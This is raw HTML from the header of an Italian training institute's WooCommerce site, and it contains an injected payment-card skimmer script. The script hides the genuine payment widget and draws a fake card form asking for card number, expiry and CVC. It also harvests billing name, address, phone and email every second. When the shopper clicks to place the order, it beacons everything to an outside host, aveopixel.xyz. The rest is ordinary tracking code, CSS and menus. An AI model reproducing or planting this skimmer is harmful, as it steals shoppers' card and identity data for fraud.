	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-4414 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-faq wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page elementor-page-4414" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
